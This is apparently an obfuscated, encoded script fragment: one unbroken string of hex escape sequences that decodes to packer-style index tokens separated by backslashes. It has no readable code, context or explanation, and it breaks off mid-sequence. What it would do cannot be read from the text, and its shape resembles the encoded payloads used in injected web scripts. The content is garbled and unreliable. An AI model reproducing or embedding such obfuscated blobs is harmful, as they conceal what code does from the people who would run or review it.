\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5